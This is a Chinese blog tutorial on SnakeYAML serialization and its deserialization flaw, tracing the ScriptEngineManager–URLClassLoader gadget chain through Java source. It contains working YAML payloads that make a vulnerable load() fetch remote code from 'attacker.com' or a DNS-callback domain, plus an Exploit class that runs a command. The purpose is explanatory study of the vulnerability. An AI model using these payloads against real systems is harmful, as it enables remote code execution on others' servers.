SnakeYAML序列化反序列化其经典反序列化漏洞利用链讲解(非常详细!!!)
⚠️ 本文仅用于学习与研究目的,切勿用于非法用途,违者后果自负。
一、SnakeYAML
SnakeYAML是Java中非常流行的YAML解析器,支持将Java对象和YAML数据互相转换(即序列化与反序列化)
那么什么是YAML呢?
YAML是一种简洁、可读性强的数据序列化格式,常用于配置文件、数据交换、自动化脚本中的数据定义
YAML与JSON对比
YAML:
person:name: Aliceage: 30skills:- Java- Python- SQLJSON:
{"person": {"name": "Alice","age": 30,"skills": ["Java", "Python", "SQL"]}
}二、SnakeYAML实现序列化与反序列化
1、引入依赖(Maven)
<dependency><groupId>org.yaml</groupId><artifactId>snakeyaml</artifactId><version>1.26</version> <!-- 有漏洞的版本 -->
</dependency>2、示例类(Person.java)
public class Person {private String name;private int age;
public Person() {} // 必须有无参构造方法
public Person(String name, int age) {this.name = name;this.age = age;}
// Getter 和 Setterpublic String getName() { return name; }public void setName(String name) { this.name = name; }
public int getAge() { return age; }public void setAge(int age) { this.age = age; }
@Overridepublic String toString() {return "Person{name='" + name + "', age=" + age + "}";}
}2、序列化
import org.yaml.snakeyaml.Yaml;
public class SnakeYamlSerialize {public static void main(String[] args) {Person person = new Person("Tom", 25);Yaml yaml = new Yaml();
String output = yaml.dump(person);System.out.println(output);}
}输出 YAML:
!!com.example.snakeyaml.Person {age: 25, name: Tom}可以看到这里转换成的YAML格式长得很像JSON和我们上面看到的YAML格式有所区别
这是因为SnakeYAML版本的问题
在1.26版本中,在序列化对象时,默认会使用紧凑模式(flow style)来输出对象,也就是我们上面看到的样子
如果要呈现块状的格式(如之前展示的那样),就需要手动修改配置,将上述代码改写成:
package com.example.snakeyaml;
import org.yaml.snakeyaml.DumperOptions;
import org.yaml.snakeyaml.Yaml;
public class SerializeDemo {public static void main(String[] args) {Person person = new Person("Tom", 25);
// 配置输出格式为块状(block style)DumperOptions options = new DumperOptions();options.setDefaultFlowStyle(DumperOptions.FlowStyle.BLOCK);
Yaml yaml = new Yaml(options);
String output = yaml.dump(person); //序列化操作System.out.println(output);}
}输出:
!!com.example.snakeyaml.Person
age: 25
name: Tom3、反序列化
import org.yaml.snakeyaml.Yaml;
public class SnakeYamlDeserialize {public static void main(String[] args) {String yamlStr = "!!Person\nname: Jack\nage: 30";
Yaml yaml = new Yaml();Person person = yaml.loadAs(yamlStr, Person.class); //反序列化操作
System.out.println(person);}
}输出结果:
Person{name='Jack', age=30}当然yamlStr部分也可以采用flow style的写法:
String yamlStr = "!!Person {age: 25,name: Tom}";但是注意空格的问题
三、SnakeYAML的安全问题之任意类加载与执行
SnakeYAML在反序列化时,如果使用的反序列化方法为load(),容易引发反序列化漏洞
因为load方法,默认允许加载任意类
也就是说,如果需要被反序列化的内容是用户可控的且没有做好过滤,则会出现安全问题
例子:
yaml字符串:
!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://vkokqvyepi.yutu.eu.org"]]]
]这其实就是我们之前分析过的Java原生自带的反序列化链URLDNS
原文链接:JAVA原生反序列化漏洞之URLDNS(超详细!!!)-CSDN博客
只是这次反序列化的内容是yaml字符串,利用到SnakeYAML的反序列化操作
先用Yakit创建一个用于反连的域名

反序列化操作
package com.example.snakeyaml;
import org.yaml.snakeyaml.Yaml;
public class UnserializeDemo {public static void main(String[] args) {
// String yamlStr = "!!Person\nname: Jack\nage: 30";String yamlStr = "!!javax.script.ScriptEngineManager [\n" +" !!java.net.URLClassLoader [[\n" +" !!java.net.URL [\"http://vkokqvyepi.yutu.eu.org\"]\n" +" ]]\n" +"]";Yaml yaml = new Yaml();Person person = yaml.load(yamlStr);
System.out.println(person);}
}一执行,就可以在Yakit上看到DNS解析记录

四、利用SPI机制实现SnakeYAML反序列化漏洞
首先需要知道,什么是SPI机制?
SPI(服务提供者接口) 是Java中一种扩展机制,允许你在运行时动态加载接口的实现类
SnakeYAML反序列化中,有一些“危险类”在构造时会自动调用SPI加载器,其中最典型的是:javax.script.ScriptEngineManager
在讲解之前,我们还需要了解一个概念叫做META-INF
META-INF/是Java JAR包中的一个标准目录,用于存放元数据(Meta Information),比如:
| 文件名 / 目录 | 作用 |
|---|---|
META-INF/MANIFEST.MF | JAR包的描述文件(如主类、版本信息) |
META-INF/services/<接口全限定名> | SPI接口的实现类声明文件 |
META-INF/spring.factories | Spring Boot的自动装配机制 |
与本反序列化漏洞利用链有关的就是META-INF/services/<接口全限定名>
举个例子:
比如你要为接口:
javax.script.ScriptEngineFactory注册实现类(因为接口不能被实例化,必须通过类来实现),就创建一个文件:
META-INF/services/javax.script.ScriptEngineFactory在该文件中,就可以指定实现类的名称,比如:
com.attacker.Exploit1、javax.script.ScriptEngineManager反序列化利用链
(1)利用链结构:
!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://attacker.com/"]]]
](2)关键组件与源码讲解
(2.1)类ScriptEngineManager的构造方法
类路径:
javax.script.ScriptEngineManager该类中的三个关键方法:
public ScriptEngineManager(ClassLoader loader) {init(loader); //调用init方法
}
private void init(final ClassLoader loader) {globalScope = new SimpleBindings();engineSpis = new HashSet<ScriptEngineFactory>();nameAssociations = new HashMap<String, ScriptEngineFactory>();extensionAssociations = new HashMap<String, ScriptEngineFactory>();mimeTypeAssociations = new HashMap<String, ScriptEngineFactory>();initEngines(loader); //重点
}
private void initEngines(final ClassLoader loader) {try {Iterator<ScriptEngineFactory> itr = ServiceLoader.load(ScriptEngineFactory.class, loader).iterator(); //SPI机制:读取远程META-INF配置
while (itr.hasNext()) {try {ScriptEngineFactory factory = itr.next(); //实例化SPI中注册的恶意类(自动执行static代码块或构造函数)registerEngineName(factory.getEngineName(), factory);...} catch (Exception exp) {...}}} catch (Exception exp) {...}
}原理解释:
这部分就是反序列化链的入口
在反序列化ScriptEngineManage类的时候,会自动调用构造方法ScriptEngineManager(ClassLoader loader)
导致触发里面的init方法
init方法又调用了initEngines方法
在initEngines当中通过ServiceLoader.load(ScriptEngineFactory.class, loader).iterator();就可以读取到远程的META-INF配置
为什么呢?
我们可以点开ServiceLoader类查看:

其中,有三个重要的属性(红框)
prefix指定了远程SPI加载器的访问目录
service指定了访问远程SPI加载器的具体文件
loader指定了远程SPI加载器的地址
继续分析该行代码,可以发现ServiceLoader.load(ScriptEngineFactory.class, loader)还调用了iterator()方法
跟进查看:
public Iterator<S> iterator() {return new Iterator<S>() {Iterator<Map.Entry<String,S>> knownProviders= providers.entrySet().iterator();public boolean hasNext() {if (knownProviders.hasNext())return true;return lookupIterator.hasNext();}……}关键部分lookupIterator.hasNext()
继续跟进hashNext方法:
public boolean hasNext() {if (acc == null) {return hasNextService();} else {PrivilegedAction<Boolean> action = new PrivilegedAction<Boolean>() {public Boolean run() { return hasNextService(); }};return AccessController.doPrivileged(action, acc);}
}关键代码hasNextService();,继续跟进
private boolean hasNextService() {if (nextName != null) {return true;}if (configs == null) {try {String fullName = PREFIX + service.getName();if (loader == null)configs = ClassLoader.getSystemResources(fullName);elseconfigs = loader.getResources(fullName);} catch (IOException x) {fail(service, "Error locating configuration files", x);}}while ((pending == null) || !pending.hasNext()) {if (!configs.hasMoreElements()) {return false;}pending = parse(service, configs.nextElement());}nextName = pending.next();return true;
}即可看到关键部分:

fullName拼接出来的就是要访问的完整的资源地址
也就是说ServiceLoader会寻找这个配置文件:
http://attacker.com/META-INF/services/javax.script.ScriptEngineFactory其中:
prefix:META-INF/services/service:javax.script.ScriptEngineFactoryloader:http://attacker.comfullname:META-INF/services/javax.script.ScriptEngineFactory攻击者就可以提前在SPI加载器中设置好/META-INF/services/javax.script.ScriptEngineFactory文件,并在该文件当中指定恶意类的全限定名,比如
com.attacker.Exploit接下来ScriptEngineFactory factory = itr.next()这个语句就会利用反射机制实例化文件当中指定的类,相当于执行了:
Class<?> clazz = loader.loadClass("com.attacker.Exploit");
Object instance = clazz.newInstance();(2.2)类URLClassLoader
反序列化的入口分析完成之后,我们会发现缺少参数ClassLoader loader
那么这个参数的由来就来自payload的下一层,即
!!java.net.URLClassLoader [[
!!java.net.URL ["http://attacker.com/"]
]]反序列化的类是URLClassLoader,位置java.net.URLClassLoader
思考:参数明明是ClassLoader类的,为什么可以用URLClassLoader类来替代呢?
通过源码分析就可以分析出答案:
public class URLClassLoader extends SecureClassLoader implements Closeable
……
public class SecureClassLoader extends ClassLoader
……可以得出
URLClassLoader继承自SecureClassLoader而
SecureClassLoader又继承自ClassLoader即
URLClassLoader可以作为上一层的参数输入(因为是ClassLoader的子类)
还记得我们上面找到的hasNextService()方法吗?
上面分析到了fullname,但是还有一个关键点就是:loader.getResources(fullName);
结合上述思考部分,就可以分析出这里的loader是URLClassLoader类
所以,我们来查看URLClassLoader里面的getResources方法
问题出现:URLClassLoader中根本没有getResouces方法!
那这条链断掉了?其实并不是!
我们观察URLClassLoader的构造方法:
public URLClassLoader(URL[] urls) {super();SecurityManager security = System.getSecurityManager();if (security != null) {security.checkCreateClassLoader();}this.acc = AccessController.getContext();ucp = new URLClassPath(urls, acc);
}ucp = new URLClassPath(urls, acc);创建出来了一个URLClassPath对象来接管urls
在URLClassPath类中即可找到getResouces方法
public Resource getResource(String var1, boolean var2) {if (DEBUG) {System.err.println("URLClassPath.getResource(\"" + var1 + "\")");}
int[] var4 = this.getLookupCache(var1);
Loader var3;for(int var5 = 0; (var3 = this.getNextLoader(var4, var5)) != null; ++var5) {Resource var6 = var3.getResource(var1, var2);if (var6 != null) {return var6;}}
return null;
}所以,链条又通顺了
loader想调用的是URLClassLoader里面的方法,但是URLClassLoader创建了一个URLClassPath对象来接管,所以loader实际上调用的是URLClassLoader里面的方法
(2.3)java.net.URL类
这里就很简单了
上个链节点缺少参数URL[] urls
所以构造了payload中的这一部分:
!!java.net.URL ["http://attacker.com/"]当反序列化该yaml字符串的时候,就会创建出一个URL类的实例,并且自动调用里面的构造方法
public URL(String spec) throws MalformedURLException {this(null, spec); //即调用URL(URL context, String spec)
}
public URL(URL context, String spec) throws MalformedURLException {this(context, spec, null); //即调用URL(URL context, String spec, URLStreamHandler handler)
}
public URL(URL context, String spec, URLStreamHandler handler) throws MalformedURLException
{//关键部分………………protocol = context.protocol; //"http"host = context.host; //"attacker.com"port = context.port;file = context.file;path = context.path; //"/"isRelative = true;………………
}会给对应的参数赋值
(3)完整例子流程
构造YAML Payload
!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://attacker.com/"]]]
]服务器结构(远程攻击者搭建的目录)
http://attacker.com/
└── malicious.jar
└── META-INF/services/javax.script.ScriptEngineFactory其中 javax.script.ScriptEngineFactory 内容:
com.attacker.Exploit恶意类(Exploit)
package com.attacker;
import javax.script.ScriptEngineFactory;
public class Exploit implements ScriptEngineFactory {static {// 恶意payload,例如打开计算器Runtime.getRuntime().exec("calc"); }
// 实现接口方法(可空实现)public String getEngineName() { return null; }...
}当YAML字符串被反序列化的时候,调用链自动触发,导致服务器弹出计算器
成功造成RCE!
最后,感谢大家看完本文章!也欢迎大家来批评指正。